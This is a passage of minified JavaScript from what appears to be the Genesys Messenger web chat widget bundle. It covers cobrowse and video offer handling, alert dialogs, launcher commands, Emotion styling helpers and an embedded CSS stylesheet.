t=(e||{}).previousSessionInActive;n.state.previousSessionInActive!==t&&n.state.autoClosed!==o&&n.state.prevConversationStatus!==i&&n.setState({previousSessionInActive:t,autoClosed:o,prevConversationStatus:i})})},n.setToasterContent=function(e){n.oToasterContent=e},n.setRejectedOffer=function(e){n.rejectedOffersSet.add(e)},n.getRejectedOffersSet=function(){return n.rejectedOffersSet},n.setCobrowseSessionStatus=function(e){n.setState(function(){return{bCobrowseInProgress:e}})},n.setFabVisibility=function(e){n.setState(function(){return{bFabVisible:e}})},n.setHomeScreenHeight=function(e){var t=e||{},r=t.homeScreenHeight,o=t.bAddTransition;n.state.iHomeScreenHeight===r&&n.state.bAddTransition===o||n.setState(function(){return{iHomeScreenHeight:r,bAddTransition:o}})},n.markdownMessages=[],n.setMarkdownMessages=function(e){n.markdownMessages=e},n.aFocusMngtMsgIds=[],n.setFocusMngtMsgIds=function(e){n.aFocusMngtMsgIds=e},n.getOfferState=function(t){var r=new Promise(function(r,o){var i=Object(V.r)(t);if(void 0!==i){if("cobrowse"==i){var a=t||{},s=a.sessionId,u=a.sessionJoinToken;if(!u)return void o("SessionJoinToken is required");e.oMessenger.command("CobrowseService.offerState",{sessionId:s||"",joinCode:u}).then(function(t){if(t){var o=(t||{}).offerState;o&&e.oMessenger.publish(n.oCobrowseEvents[o],t),r(t)}},function(e){n.nRMessengerErrorMetrics.newRelicError(e),o(e)}).catch(function(e){n.nRMessengerErrorMetrics.newRelicError(e),o(e)})}}else o("Unknown offer type")});return r},n.acceptOffer=function(t){return new Promise(function(r,o){var i=Object(V.r)(t);if(void 0!==i){if("cobrowse"==i){var a=t||{},s=a.sessionId,u=a.sessionJoinToken;if(!u)return void o("Session Join code is required to connect to cobrowse session");e.oMessenger.command("CobrowseService.acceptSession",{sessionId:s||"",joinToken:u}).then(function(e){r(e)},function(e){n.nRMessengerErrorMetrics.newRelicError(e),o(e)})}else if("video"==i){var c=t||{},l=c.offeringId,d=c.jwt;l||o("Session Offering Id is required to connect to video session"),d||o("Session JWT is required to connect to video session"),e.oMessenger.command("VideoHelper.acceptOffer",{offeringId:l,jwt:d}).then(function(e){r(e)},function(e){n.nRMessengerErrorMetrics.newRelicError(e),o(e)})}}else o("Unknown offer type")})},n.declineOffer=function(t){return new Promise(function(n,r){var o=Object(V.r)(t);if(void 0!==o){if("cobrowse"==o){var i=t||{},a=i.sessionId,s=i.sessionJoinToken;a&&s?(e.oMessenger.command("CobrowseService.declineSession",{sessionId:a,joinToken:s}),n()):r()}else if("video"==o){var u=t||{},c=u.offeringId,l=u.jwt;if(!c)return void r("offering Id is required");l||r("Session JWT is required to decline a video session"),e.oMessenger.command("VideoHelper.declineOffer",{offeringId:c,jwt:l}),n()}}else r("Unknown offer type")})},n.disconnectionStatus="",n.setDisconnectionStatus=function(e){n.disconnectionStatus=e},n.getDisconnectionStatus=function(){return n.disconnectionStatus},n.setJourneyContext=function(e){n.journeyContext=e},n.setCustomer=function(e){n.oCustomer=e},n.setArticleExpanded=function(e){n.expandedArticle=e},n.setMessengerCleared=function(){n.bMessengerCleared=!0,e.oMessenger.command(n.storage+".remove",{name:n.messengerStorage+n.subOpenStorage})},n.onHeaderUpdated=function(e){n.iHeaderHeight=e.height},n.updateHeader=function(e){var t=(e||{}).bFabVisible;n.state.bFabVisible!==t&&n.setState({bFabVisible:t})},n.oPlugins={Messenger:e.oMessenger,Toaster:e.oToaster,Cobrowse:e.oCobrowse},n.setPlugin=function(e,t){n.oPlugins[e]=t},n.oContextStore={},n.setContextStore=function(e){n.oContextStore=e},n.setHistoryFetch=function(e){n.setState(function(){return{historyFetch:e}})},n.setHeaderDeleteButtonClick=function(e){return"function"==typeof e&&(n.setState(function(){return{onHeaderDeleteButtonClick:e}}),!0)},n.setHeaderSignInButtonClick=function(e){return"function"==typeof e&&(n.setState(function(){return{onHeaderSignInButtonClick:e}}),!0)},n.currentAlertDialog={},n.showAlertDialog=function(e){if(!e||e==={})return!1;var t=function(){};n.state.bShowAlertDialog=!0,n.setState(function(){return{bShowAlertDialog:!0,sAlertDialogMessage:e.message||"",sAlertDialogButtonPrimary:e.primary||"",sAlertDialogButtonSecondary:e.secondary||"",sAlertDialogType:e.alertType||"",onAlertDialogEntering:e.onEntering||t,onAlertDialogEntered:e.onEntered||t,onAlertDialogExiting:e.onExiting||t,onAlertDialogExited:e.onExited||t,onAlertDialogButtonPrimary:e.onPrimary||t,onAlertDialogButtonSecondary:e.onSecondary||t,sAlertDialogButtonPrimaryVariant:e.primaryVariant||"contained",sAlertDialogButtonPrimaryColor:e.primaryColor||"primary"}}),n.currentAlertDialog=e,n.disableFocusControls()},n.closeAlertDialog=function(){if(!0===n.state.bShowAlertDialog){n.state.bShowAlertDialog=!1;var e=function(){};n.setState(function(){return{bShowAlertDialog:!1,sAlertDialogStatus:"",onAlertDialogEntering:e,onAlertDialogEntered:e,onAlertDialogExiting:e,onAlertDialogExited:e,onAlertDialogButtonPrimary:e,onAlertDialogButtonSecondary:e}}),n.state.aAlertDialogBuffer.length>0?n.showAlertDialog(n.getBufferedAlertDialog()):n.currentAlertDialog={},n.enableFocusControls()}},n.setAlertDialogStatus=function(e){return!!n.state.bShowAlertDialog&&(e||(e=""),n.setState(function(){return{sAlertDialogStatus:e}}),!0)},n.bufferAlertDialog=function(e){var t=n.state.aAlertDialogBuffer.slice(),r=t[t.length-1]||{};return!n.compareAlertObjects(n.currentAlertDialog,e)&&!n.compareAlertObjects(r,e)&&(t.push(e),n.setState(function(){return{aAlertDialogBuffer:t}}),!0)},n.getBufferedAlertDialog=function(){var e=n.state.aAlertDialogBuffer.slice();if(e.length>0){var t=e.shift();return t.buffered=!0,n.setState(function(){return{aAlertDialogBuffer:e}}),t}return!1},n.compareAlertObjects=function(e,t){if(!e||!t)return!1;var n=Object.assign({},e),r=Object.assign({},t),o=Object.keys(n).length>=Object.keys(r).length?n:r;for(var i in o)if("function"==typeof n[i]&&(n[i]=n[i].toString()),"function"==typeof r[i]&&(r[i]=r[i].toString()),n[i]!=r[i])return!1;return!0},n.enableFocusControls=function(){n.setState(function(){return{oDisableInputs:{bHeaderMinimizeIcon:0,bHeaderDeleteIcon:0,bHeaderBackIcon:0,bTextField:!1,bAttachFileButton:!1,bSendIcon:!1,bMessageFocus:!1}}})},n.disableFocusControls=function(){n.setState(function(){return{oDisableInputs:{bHeaderMinimizeIcon:-1,bHeaderDeleteIcon:-1,bHeaderBackIcon:-1,bTextField:!0,bAttachFileButton:!0,bSendIcon:!0,bMessageFocus:!0}}})},n.configureStyles(u),u&&u.direction&&(n.selectedCache="rtl"!==u.direction?n.emotionCache.LTR:n.emotionCache.RTL),n.state={config:Tt(Tt({},u),{},{theme:Tt(Tt(Tt({},Rt),u.theme),{},{direction:u&&u.direction?u.direction:"ltr",main:u.theme&&u.theme.main||"primary",palette:Tt(Tt(Tt({},Rt.palette),u.theme&&u.theme.palette),{},{primary:Tt(Tt({},Rt.palette.primary),u.theme&&u.theme.palette&&u.theme.palette.primary)})}),styles:Tt(Tt({},u.styles),{},{companyLogoSmall:Tt({},u.styles&&u.styles.companyLogoSmall)}),launcherButton:Tt(Tt(Tt({},v),u.launcherButton),{},{visibility:u.launcherButton&&u.launcherButton.visibility&&u.launcherButton.visibility.toLowerCase()||"on"}),position:Tt(Tt({},u.position),{},{alignment:u.position&&u.position.alignment&&u.position.alignment.toLowerCase()||"auto"}),apps:Tt(Tt({},u.apps),{},{conversations:Tt(Tt({},u.apps.conversations),{},{markdown:{enabled:u.apps.conversations.markdown.enabled||!1}})})}),expandLauncher:!1,sMessengerOpen:"",route:"",bInvite:!1,bToaster:!1,iToasterHeight:0,oDisableInputs:{bHeaderMinimizeIcon:0,bTextField:!1,bAttachFileButton:!1,bSendIcon:!1,bMessageFocus:!1},bFabVisible:"on"===v.visibility,iHomeScreenHeight:0,bAddTransition:!1,view:"",toggleLauncher:n.toggleLauncher,logoutMessenger:n.logoutMessenger,updateHeader:n.updateHeader,messengerClosed:!0,closeMessenger:n.closeMessenger,getOfferState:n.getOfferState,acceptOffer:n.acceptOffer,declineOffer:n.declineOffer,bCobrowseInProgress:!1,store:u.store||{},bShowAlertDialog:!1,sAlertDialogStatus:"",aAlertDialogBuffer:[],sAlertDialogMessage:"",sAlertDialogButtonPrimary:"",sAlertDialogButtonPrimaryVariant:"",sAlertDialogButtonPrimaryColor:"",sAlertDialogButtonSecondary:"",sAlertDialogType:"",onAlertDialogEntering:function(){},onAlertDialogEntered:function(){},onAlertDialogExiting:function(){},onAlertDialogExited:function(){},onAlertDialogButtonPrimary:function(){},onAlertDialogButtonSecondary:function(){},previousSessionInActive:!0,autoClosed:!1,prevConversationStatus:"",bToasterPublishedReady:!1},d&&"MessengerFrame"===d&&(c.registerCommand("showAlertDialog",function(e){n.bMessengerCleared?e.reject(W.f):(n.showAlertDialog({message:e.data.message,primary:e.data.primary,secondary:e.data.secondary,onEntering:function(){},onEntered:function(){},onExiting:function(){},onExited:function(){},onPrimary:function(){},onSecondary:function(){}}),e.resolve())}),c.registerCommand("closeAlertDialog",function(e){n.bMessengerCleared?e.reject(W.f):(n.closeAlertDialog(),e.resolve())}),c.registerCommand("setAlertDialogStatus",function(e){n.bMessengerCleared?e.reject(W.f):(n.setAlertDialogStatus(e.data.status),e.resolve())}),n.registerOpenCommand=function(e){return new Promise(function(t,r){var o=n.state||{},i=o.messengerClosed,a=(o.sMessengerOpen,u||{}),s=a.headlessMode,l=a.apps,d=(a.home,a.cobrowse),p=(s||{}).enabled,f=l||{},m=f.conversations,g=(f.knowledge||{}).enabled,h=(m||{}).enabled,v=d||{},b=v.enabled,y=v.channels,D=!!(b&&y&&y.length)&&y.includes("voice"),x=!!g||!!h||!!D;n.pOpenCmdResolve=t,n.pOpenCmdReject=r,n.bMessengerCleared?e.reject(W.f):p?e.reject("Messenger user interface must be enabled in your configuration."):x?n.bLauncherReady?n.openCommand(e):c.subscribe("Launcher.ready",function(){var t=setTimeout(function(){n.bLauncherReady=!0,i?n.openCommand(e):n.pOpenCmdResolve&&(n.pOpenCmdResolve(),n.pOpenCmdResolve=""),clearTimeout(t)},200)}):e.reject("Atleast one app like conversation, knowledge, cobrowseVoice must be enabled in your configuration")})},c.registerCommand("openConversation",function(e){var t=n.launcherProps.openConversation,r=n.state,o=r.sMessengerOpen,i=r.config||{},a=i.headlessMode,s=((i.apps||{}).conversations||{}).enabled,u=(a||{}).enabled,l=(n.props||{}).iframeOrigin;n.bMessengerCleared?e.reject(W.f):!u&&s?t&&"function"==typeof t?("true"===o?(n.setState({route:""}),t({route:"conversations.conversations"}),l&&c.command("SubMessenger.expandLauncher")):n.verifyStorageAndRemove().then(function(){n.toggleLauncher({route:"conversations.conversations"}),l&&c.command("SubMessenger.expandLauncher")}),e.resolve()):(n.setState({route:""}),e.reject()):s?e.reject("Messenger user interface must be enabled in your configuration."):e.reject("Conversation app must be enabled in your configuration.")}),c.registerCommand("openSearch",function(e){var t=n.state,r=t.sMessengerOpen,o=t.config||{},i=o.apps,a=o.headlessMode,s=((i||{}).knowledge||{}).enabled,u=n.launcherProps.openSearch,l=(a||{}).enabled,d=(n.props||{}).iframeOrigin;n.bMessengerCleared?e.reject(W.f):l?e.reject("Messenger user interface must be enabled in your configuration."):s&&u?("true"===r?(n.setState({route:""}),u({route:"knowledge.search"}),d&&c.command("SubMessenger.expandLauncher")):n.verifyStorageAndRemove().then(function(){n.toggleLauncher({route:"knowledge.search"}),d&&c.command("SubMessenger.expandLauncher")}),e.resolve()):(n.setState({route:""}),e.reject("Knowledge must be enabled in your configuration."))}),c.registerCommand("openHome",function(e){var t=n.launcherProps.openHome,r=n.state,o=r.sMessengerOpen,i=r.config||{},a=i.headlessMode,s=i.home;(a||{}).enabled?e.reject("Messenger user interface must be enabled in your configuration."):s&&"function"==typeof t?("true"===o?(n.setState({route:""}),t(),d&&c.command("SubMessenger.expandLauncher")):n.verifyStorageAndRemove().then(function(){n.toggleLauncher({route:"conversations.home"}),d&&c.command("SubMessenger.expandLauncher")}),e.resolve()):e.reject("Home screen must be enabled")}),c.registerCommand("close",function(e){var t=n.state,r=t.expandLauncher,o=(t.sMessengerOpen,((t.config||{}).headlessMode||{}).enabled),i=(n.props||{}).iframeOrigin;if(n.bMessengerCleared)e.reject(W.f);else if(o)e.reject("Messenger user interface must be enabled in your configuration.");else if(r)n.setState(function(){return{expandLauncher:!1,sMessengerOpen:"false",messengerClosed:!0}}),i&&c.command("SubMessenger.collapseLauncher"),setTimeout(function(){c.command("MessengerHelper.setDimension",{conversations:{height:0,width:0,removeClass:[n.sConversationClassName,n.sHomeClassName]}})},50),c.command(n.storage+".set",{name:n.messengerStorage+n.subOpenStorage,value:"false"}),e.resolve();else{var a={errorName:U.M,errorMessage:U.M};n.nRMessengerErrorMetrics.newRelicError(a),e.reject("Messenger is already closed.")}}),c.registerCommand("openCobrowse",function(e){var t=n.state,r=t.sMessengerOpen,o=t.config,i=((n.oContextStore||{}).messengerStore||{}).cobrowseConnectStatus,a=o||{},s=a.cobrowse,u=a.headlessMode,l=s||{},d=l.enabled,p=l.channels,f=!!(d&&p&&p.length)&&p.includes("voice"),m=n.launcherProps,g=m.openCobrowseConnect,h=m.openCobrowseSharing,v=(u||{}).enabled,b=(n.props||{}).iframeOrigin;n.bMessengerCleared?e.reject(W.f):f?v?e.reject("Messenger user interface must be enabled in your configuration."):("true"===r?(n.setState({route:""}),i&&"sharing"==i?h({route:"cobrowse.sharing"}):g({route:"cobrowse.connect"}),b&&c.command("SubMessenger.expandLauncher")):n.verifyStorageAndRemove().then(function(){n.verifyCobrowseVoiceSessionAndConnect(),b&&c.command("SubMessenger.expandLauncher")}),e.resolve()):e.reject("Co-browse voice must be enabled in your configuration.")})),n}return m()(t,e),u()(t,[{key:"configureStyles",value:function(e){if(e&&e.styles){var t=e.styles,n=t.primaryColor,r=t.secondaryColor,o=t.modeType,i=t.fontSize,a=t.fontFamily;t.companyLogoSmall;n&&"string"==typeof n&&(Rt.palette.primary.main=n),r&&"string"==typeof r&&(Rt.palette.secondary.main=r),o&&"string"==typeof o&&(Rt.palette.mode=o.toLowerCase()),i&&"string"==typeof i&&(Rt.typography.fontSize=Number(i.split("px")[0])),i&&"number"==typeof i&&(Rt.typography.fontSize=i),a&&"string"==typeof a&&(Rt.typography.fontFamily=a)}}},{key:"componentDidMount",value:function(){var e=this,t=(window._genesys?window._genesys.messenger:{}).onReady,n=this.props,r=n.oMessenger,o=n.oConfig;t&&t(window.parent.Genesys),this.bPublishedReady||(r.ready(),this.bPublishedReady=!0),this.nRMessengerPerformanceMetrics.initNewRelicPerformance(o),this.inviteAccepted=function(){"function"==typeof e.fInviteAccepted&&e.fInviteAccepted()}}},{key:"render",value:function(){var e=this,t=(this.state.config||{}).fullScreen,n=this.props.iframeOrigin,r=this.state||{},o=r.expandLauncher,i=(r.bInvite,r.messengerClosed),a=Object(w.b)(this.state.config.theme);return"rgba(0, 0, 0, 0.87)"===a.palette.getContrastText(Rt.palette.primary.main)&&(a.palette.primary.contrastText="rgba(0, 0, 0, 0.93)"),Nt=Object(V.y)()?"mxg-mobile-"+Bt.toLowerCase()+"-"+Lt.toLowerCase():"mxg-desktop-"+Bt.toLowerCase()+"-"+Lt.toLowerCase(),b.a.createElement(C.a,{injectFirst:!0},b.a.createElement(x.a,{theme:a},b.a.createElement(jt.a,{value:this.selectedCache},b.a.createElement(O.a.Provider,{value:Tt(Tt({},this.state),{},{muiTheme:a,oPlugins:this.oPlugins,setPlugin:this.setPlugin,oContextStore:this.oContextStore,setContextStore:this.setContextStore,bInvite:this.state.bInvite,bToaster:this.state.bToaster,oToasterContent:this.oToasterContent,iToasterHeight:this.state.iToasterHeight,setInviteState:this.setInviteState,setToasterState:this.setToasterState,setToasterHeight:this.setToasterHeight,setToasterContent:this.setToasterContent,inviteAccepted:this.inviteAccepted,bFabVisible:this.state.bFabVisible,setFabVisibility:this.setFabVisibility,markdownMessages:this.markdownMessages,setMarkdownMessages:this.setMarkdownMessages,setFocusMngtMsgIds:this.setFocusMngtMsgIds,aFocusMngtMsgIds:this.aFocusMngtMsgIds,journeyContext:this.journeyContext,setJourneyContext:this.setJourneyContext,historyFetch:this.state.historyFetch,setHistoryFetch:this.setHistoryFetch,setCustomer:this.setCustomer,oCustomer:this.oCustomer,setArticleExpanded:this.setArticleExpanded,expandedArticle:this.expandedArticle,oDisableInputs:this.state.oDisableInputs,setDisconnectionStatus:this.setDisconnectionStatus,getDisconnectionStatus:this.getDisconnectionStatus,disableFocusControls:this.disableFocusControls,enableFocusControls:this.enableFocusControls,handleEngageClick:this.handleEngageClick,iHeaderHeight:this.iHeaderHeight,onHeaderUpdated:this.onHeaderUpdated,resetRoute:this.resetRoute,verifyStorageAndRemove:this.verifyStorageAndRemove,iHomeScreenHeight:this.state.iHomeScreenHeight,bAddTransition:this.state.bAddTransition,setHomeScreenHeight:this.setHomeScreenHeight,view:this.state.view,setView:this.setView,newRelic:this.oNewRelic,setRejectedOffer:this.setRejectedOffer,getRejectedOffersSet:this.getRejectedOffersSet,bCobrowseInProgress:this.state.bCobrowseInProgress,setCobrowseSessionStatus:this.setCobrowseSessionStatus,storeConversationProps:this.storeConversationProps,previousSessionInActive:this.state.previousSessionInActive,autoClosed:this.state.autoClosed,prevConversationStatus:this.state.prevConversationStatus,setHeaderDeleteButtonClick:this.setHeaderDeleteButtonClick,setHeaderSignInButtonClick:this.setHeaderSignInButtonClick,showAlertDialog:this.showAlertDialog,closeAlertDialog:this.closeAlertDialog,setAlertDialogStatus:this.setAlertDialogStatus,aAlertDialogBuffer:this.state.aAlertDialogBuffer,bShowAlertDialog:this.state.bShowAlertDialog,sAlertDialogStatus:this.state.sAlertDialogStatus,sAlertDialogMessage:this.state.sAlertDialogMessage,sAlertDialogButtonPrimary:this.state.sAlertDialogButtonPrimary,sAlertDialogButtonPrimaryVariant:this.state.sAlertDialogButtonPrimaryVariant,sAlertDialogButtonPrimaryColor:this.state.sAlertDialogButtonPrimaryColor,sAlertDialogButtonSecondary:this.state.sAlertDialogButtonSecondary,sAlertDialogType:this.state.sAlertDialogType,onAlertDialogEntering:this.state.onAlertDialogEntering,onAlertDialogEntered:this.state.onAlertDialogEntered,onAlertDialogExiting:this.state.onAlertDialogExiting,onAlertDialogExited:this.state.onAlertDialogExited,onAlertDialogButtonPrimary:this.state.onAlertDialogButtonPrimary,onAlertDialogButtonSecondary:this.state.onAlertDialogButtonSecondary,setToasterReadyEventState:this.setToasterReadyEventState,bToasterPublishedReady:this.state.bToasterPublishedReady})},n&&"MessengerFrame"===n&&!o&&i&&b.a.createElement(le.default,{plugin:this.props.oToaster,config:this.state.config}),n&&"MessengerFrame"===n&&b.a.createElement(ce.default,{plugin:this.props.oEngage,config:this.state.config,setInviteAccepted:function(t){return e.fInviteAccepted=t}}),b.a.createElement(ue,{color:this.state.config.theme.main,config:this.state.config,iframeOrigin:n||"",getComponentMethods:function(t){return e.launcherProps=t},Toaster:le.default}),b.a.createElement("div",{tabIndex:-1,id:"full-screen-indicator",className:"".concat(Nt," ").concat(t?"mxg-fullscreen-indicator":"")})))))}}])}(b.a.Component);t.a=_t;_t.propTypes={oMessenger:D.a.object.isRequired,oEngage:D.a.object,oConfig:D.a.object.isRequired}},312:function(e,t,n){var r=n(271),o=n(404);"string"==typeof(o=o.__esModule?o.default:o)&&(o=[[e.i,o,""]]);var i={insert:"head",singleton:!1};r(o,i);e.exports=o.locals||{}},329:function(e,t,n){"use strict";e.exports=n(183)},33:function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},34:function(e,t,n){var r=n(142);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},36:function(e,t,n){"use strict";n.d(t,"a",function(){return h});var r={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},o=n(47),i=!1,a=/[A-Z]|^ms/g,s=/_EMO_([^_]+?)_([^]*?)_EMO_/g,u=function(e){return 45===e.charCodeAt(1)},c=function(e){return null!=e&&"boolean"!=typeof e},l=Object(o.a)(function(e){return u(e)?e:e.replace(a,"-$&").toLowerCase()}),d=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(s,function(e,t,n){return m={name:t,styles:n,next:m},t})}return 1===r[e]||u(e)||"number"!=typeof t||0===t?t:t+"px"},p="Component selectors can only be used in conjunction with @emotion/babel-plugin, the swc Emotion plugin, or another Emotion-aware compiler transform.";function f(e,t,n){if(null==n)return"";var r=n;if(void 0!==r.__emotion_styles)return r;switch(typeof n){case"boolean":return"";case"object":var o=n;if(1===o.anim)return m={name:o.name,styles:o.styles,next:m},o.name;var a=n;if(void 0!==a.styles){var s=a.next;if(void 0!==s)for(;void 0!==s;)m={name:s.name,styles:s.styles,next:m},s=s.next;return a.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=f(e,t,n[o])+";";else for(var a in n){var s=n[a];if("object"!=typeof s){var u=s;null!=t&&void 0!==t[u]?r+=a+"{"+t[u]+"}":c(u)&&(r+=l(a)+":"+d(a,u)+";")}else{if("NO_COMPONENT_SELECTOR"===a&&i)throw new Error(p);if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var m=f(e,t,s);switch(a){case"animation":case"animationName":r+=l(a)+":"+m+";";break;default:r+=a+"{"+m+"}"}}else for(var g=0;g<s.length;g++)c(s[g])&&(r+=l(a)+":"+d(a,s[g])+";")}}return r}(e,t,n);case"function":if(void 0!==e){var u=m,g=n(e);return m=u,f(e,t,g)}}var h=n;if(null==t)return h;var v=t[h];return void 0!==v?v:h}var m,g=/label:\s*([^\s;{]+)\s*(;|$)/g;function h(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";m=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=f(n,t,i)):o+=i[0];for(var a=1;a<e.length;a++){if(o+=f(n,t,e[a]),r)o+=i[a]}g.lastIndex=0;for(var s,u="";null!==(s=g.exec(o));)u+="-"+s[1];var c=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}(o)+u;return{name:c,styles:o,next:m}}},37:function(e,t,n){"use strict";n.d(t,"a",function(){return s}),n.d(t,"b",function(){return u});var r=n(0),o="undefined"!=typeof document,i=function(e){return e()},a=!!r.useInsertionEffect&&r.useInsertionEffect,s=o&&a||i,u=a||r.useLayoutEffect},376:function(e,t,n){var r=n(218);e.exports=function(e,t){if(null==e)return{};var n,o,i=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i},e.exports.__esModule=!0,e.exports.default=e.exports},39:function(e,t){function n(){return e.exports=n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,n.apply(null,arguments)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},40:function(e,t,n){var r=n(21).default,o=n(51);e.exports=function(e,t){if(t&&("object"==r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},404:function(e,t,n){(t=n(272)(!1)).push([e.i,'body{overscroll-behavior-y:none;-webkit-text-size-adjust:none;text-size-adjust:none;overflow-x:hidden;overflow-y:hidden}#full-screen-indicator{display:none}.cx-messenger-container{position:absolute;top:0px;bottom:6px;right:0;left:0}.cx-messenger-container a:not(.mxg-file-preview-newTabBtn){color:inherit}.cx-messenger{position:absolute;height:100%;right:8px;min-height:195px;bottom:0px;width:96%;box-sizing:border-box;display:flex;flex-direction:column;transition:all 200ms cubic-bezier(0.4, 0, 0.2, 1) 2ms !important}.cx-messenger-preview{max-height:550px}.cx-messenger-open{display:block}.cx-messenger-close{display:none}.cx-messenger-screen-reader{width:1px;height:1px;overflow:hidden;text-indent:-9999px;border:0}.mxg-transcript a:-moz-focusring{outline-style:solid}.Cx-MuiSelect-select{padding-bottom:12px}.mxg-carousel-icon-button:focus-visible,.mxg-attach-file-closebtn:focus-visible,.mxg-button-focus-visible:focus-visible{outline-color:rgba(0,0,0,.55)}.mxg-search-header .Cx-MuiIconButton-edgeEnd:focus-visible{outline-color:rgba(0,0,0,.55)}.mxg-knowledge-container .Cx-MuiListItem-container .Cx-MuiIconButton-edgeEnd:focus-visible{outline-color:rgba(0,0,0,.55)}.mxg-knowledge-container .Cx-MuiListItem-container .Cx-MuiListItem-secondaryAction{outline-color:rgba(0,0,0,.55)}.mxg-fullscreen.cx-messenger-container{z-index:99999;height:99.9%;width:99.5%;max-width:100% !important}.mxg-fullscreen .cx-messenger{bottom:0;right:0;left:0px;height:100%;width:100%}.mxg-fullscreen .cx-messenger .mxg-container-card{height:100%}.mxg-fullscreen .cx-messenger .mxg-input-container .Cx-MuiInputBase-formControl{padding:"12px 12px 1px!important"}.mxg-fullscreen-indicator{display:block !important}@media screen and (max-device-width: 600px),screen and (max-device-width: 600px)and (orientation: landscape),screen and (max-device-width: 711px)and (orientation: landscape),screen and (max-device-height: 428px)and (orientation: landscape),screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (-webkit-min-device-pixel-ratio: 6)and (min-resolution: 192dpi),screen and (max-height: 240.5px)and (-ms-high-contrast: none),(-ms-high-contrast: active){.Cx-MuiContainer-root{z-index:999999;position:fixed}.cx-messenger-container{z-index:99999;height:100%;width:100%;max-width:100% !important}.cx-messenger-tablet{height:auto;width:96%}.cx-mxg-tablet-landscape{height:96%}.cx-messenger{bottom:0;right:0;left:0;height:100%;width:100%}.cx-messenger .mxg-container-card{height:100%}.cx-messenger .mxg-input-container .Cx-MuiInputBase-formControl{padding:"12px 12px 1px!important"}#full-screen-indicator{display:block}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (-webkit-min-device-pixel-ratio: 3.5)and (min-resolution: 192dpi){.mxg-desktop-windows-chrome .Cx-MuiContainer-root{z-index:999999;position:fixed}.mxg-desktop-windows-chrome .cx-messenger-container{z-index:99999;height:100%;width:100%;max-width:100% !important}.mxg-desktop-windows-chrome .cx-messenger{bottom:0;right:0;left:0;height:100%;width:100%}.mxg-desktop-windows-chrome .cx-messenger .mxg-container-card{height:100%}.mxg-desktop-windows-chrome .cx-messenger .mxg-input-container .Cx-MuiInputBase-formControl{padding:"12px 12px 1px!important"}#full-screen-indicator.mxg-desktop-windows-chrome{display:block}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (-webkit-min-device-pixel-ratio: 2)and (min-resolution: 192dpi){.mxg-desktop-windows-chrome .mxg-search-header{max-height:75%}.mxg-desktop-windows-chrome .mxg-home-header{max-height:75%}.mxg-desktop-windows-chrome .mxg-header-logo-img{max-height:30px !important;padding:0}.mxg-desktop-windows-chrome #searchInput-popup.Cx-MuiAutocomplete-listbox{max-height:18vh}.mxg-desktop-windows-chrome .mxg-conversation-container .Cx-MuiInputBase-multiline{padding:12px 18px 12px !important}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (-webkit-min-device-pixel-ratio: 4){.mxg-desktop-mac-chrome .mxg-search-header{max-height:75%}.mxg-desktop-mac-chrome .mxg-home-header{max-height:75%}.mxg-desktop-mac-chrome .mxg-header-logo-img{max-height:30px}.mxg-desktop-mac-chrome #searchInput-popup.Cx-MuiAutocomplete-listbox{max-height:18vh}.mxg-desktop-mac-chrome .mxg-conversation-container .Cx-MuiInputBase-multiline{padding:12px 18px 12px !important}}@media screen and (min-device-width: 1200px)and (max-device-width: 1920px)and (-webkit-min-device-pixel-ratio: 4)and (-webkit-max-device-pixel-ratio: 